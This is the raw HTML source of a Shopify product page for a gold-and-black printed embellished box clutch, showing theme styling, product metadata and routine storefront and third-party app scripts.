

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jazzandsizzle.com/products/printed-embellished-box-clutch
body_size: 41779
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>


<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script src="https://sdk.breezesdk.store/configs/jazzandsizzle/crt.js" async></script>
<script src="https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/breezeUtmTracker.js?v=5028909034269049321766375096" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/breeze.js?v=126869395316041692851767009680" defer="defer"></script>
<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Printed Embellished Box Clutch</title><meta name="description" content="Printed Embellished Box Clutch"><link rel="canonical" href="https://jazzandsizzle.com/products/printed-embellished-box-clutch"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Printed Embellished Box Clutch">
  <meta property="product:price:amount" content="1,599.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&width=2048">
  <meta property="og:image:secure_url" content="https://jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&width=2048">
  <meta property="og:image:width" content="1084">
  <meta property="og:image:height" content="1440"><meta property="og:description" content="Printed Embellished Box Clutch"><meta property="og:url" content="https://jazzandsizzle.com/products/printed-embellished-box-clutch">
<meta property="og:site_name" content="Jazzandsizzle"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Printed Embellished Box Clutch">
  <meta name="twitter:description" content="Jazz And Sizzle Printed Embellished Box Clutch



Category: Clutch



Product Type: Clutch



Color: Gold, black



Metal: Alloy



Gemstone: Artificial Stone &amp;amp; Beads



Plating: Gold Plated


No. of Components: 1



Length(cm): 6.5



Width(cm): 4



Weight(gm): 10



 
 "><meta name="twitter:image" content="https://jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?crop=center&height=1200&v=1765975703&width=1200">
  <meta name="twitter:image:alt" content="Printed Embellished Box Clutch - Jazzandsizzle"><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/printed-embellished-box-clutch#product","@type":"Product","brand":{"@type":"Brand","name":"Jazz And Sizzle"},"category":"Clutch Bags","description":"Jazz And Sizzle Printed Embellished Box Clutch\n\n\n\nCategory: Clutch\n\n\n\nProduct Type: Clutch\n\n\n\nColor: Gold, black\n\n\n\nMetal: Alloy\n\n\n\nGemstone: Artificial Stone \u0026amp; Beads\n\n\n\nPlating: Gold Plated\n\n\nNo. of Components: 1\n\n\n\nLength(cm): 6.5\n\n\n\nWidth(cm): 4\n\n\n\nWeight(gm): 10\n\n\n\n \n ","image":"https:\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703\u0026width=1920","name":"Printed Embellished Box Clutch","offers":{"@id":"\/products\/printed-embellished-box-clutch?variant=45592705335466#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"1599.00","priceCurrency":"INR","url":"https:\/\/jazzandsizzle.com\/products\/printed-embellished-box-clutch?variant=45592705335466"},"sku":"BAG-JS23-CB10","url":"https:\/\/jazzandsizzle.com\/products\/printed-embellished-box-clutch"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://jazzandsizzle.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Printed Embellished Box Clutch",
            "item": "https://jazzandsizzle.com/products/printed-embellished-box-clutch"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Fustat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.7b4cffcc04c95aee0f5828a80a69c43de4ae85e3.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Fustat, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.18em;
    --text-font-family: Nunito, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//jazzandsizzle.com/cdn/shop/t/47/assets/checkmark.svg?v=77552481021870063511766375096);
    --cursor-zoom-in-svg-url: url(//jazzandsizzle.com/cdn/shop/t/47/assets/cursor-zoom-in.svg?v=53880737899771658811766375096);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 207 207 207;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "product",
      moneyFormat: "Rs. {{amount}}",
      moneyWithCurrencyFormat: "Rs. {{amount}}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script type="importmap">{
        "imports": {
          "vendor": "//jazzandsizzle.com/cdn/shop/t/47/assets/vendor.min.js?v=118757129943152772801766375096",
          "theme": "//jazzandsizzle.com/cdn/shop/t/47/assets/theme.js?v=101968322525841978421766375096",
          "photoswipe": "//jazzandsizzle.com/cdn/shop/t/47/assets/photoswipe.min.js?v=13374349288281597431766375096"
        }
      }
    </script>

    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/47/assets/vendor.min.js?v=118757129943152772801766375096"></script>
    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/47/assets/theme.js?v=101968322525841978421766375096"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="AT36B0HSxZ_YWBleO6lP9UMGUfzQNHuBwS9pCa9H_iE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58024329386/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jazzandsizzle.com/products/printed-embellished-box-clutch.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e9253bed9a99eed44dc381ae6a48761b","betas":["rich-media-storefront-analytics"],"domain":"jazzandsizzle.com","predictiveSearch":true,"shopId":58024329386,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jazzandsizzle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of \u003cSMB\u003e Copy of WOM Prestige","id":142444593322,"schema_name":"Prestige","schema_version":"10.10.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jazzandsizzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=jazzandsizzle.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=jazzandsizzle.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/convert.shipway.com\/dashboard\/js\/shpwidget.js?shop=jazzandsizzle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58024329386,"offset":19800,"reqid":"b3b26fa0-2c2e-40db-8551-ea5dcf2b6568-1768572753","pageurl":"jazzandsizzle.com\/products\/printed-embellished-box-clutch","u":"eef15f8d4257","p":"product","rtyp":"product","rid":7943994998954};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//jazzandsizzle.com/cdn/shop/t/47/assets/theme.css?v=153002433258678615821766375096" rel="stylesheet" type="text/css" media="all" /><script src="https://customcode-in--development.gadget.app/load58024329386"></script>
	<script src="https://jsconfig.pages.dev/api/load58024329386"></script>
<!-- BEGIN app block: shopify://apps/vital-bundles-quantity-breaks/blocks/app-embed/da707778-cae4-42b0-9199-c7de2094170a --><script>
var current_funnel_type = '2';
function findObjectByProductId() {
  var pId = 7943994998954;
  var yo = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}];
    if (yo && yo.length > 0) {
      for (const obj of yo) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/' + pId
        );
        if (foundProduct) {
          current_funnel_type = obj.funnel_type;
          setTimeout(() => {
            const volumeTypeElement = document.getElementById("volume_type");
            if (volumeTypeElement) {
              volumeTypeElement.textContent = obj.funnel_type;
            }
          }, 100);
          return; 
        }
      }
    }
  }

findObjectByProductId();
</script>





<div id="burr_bundle__bundle_container" style="display: none" yo-id="7943994998954"></div>
<div id="volume_type" style="display: none"></div><!-- BEGIN app snippet: volume_1 --><script>
  const productJsonData = {"id":7943994998954,"title":"Printed Embellished Box Clutch","handle":"printed-embellished-box-clutch","description":"\u003cp\u003eJazz And Sizzle Printed Embellished Box Clutch\u003c\/p\u003e\n\u003ctable style=\"height: 195.938px;\" width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\u003cstrong\u003eCategory: Clutch\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Clutch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Gold, black\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eGemstone: \u003c\/strong\u003eArtificial Stone \u0026amp; Beads\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd 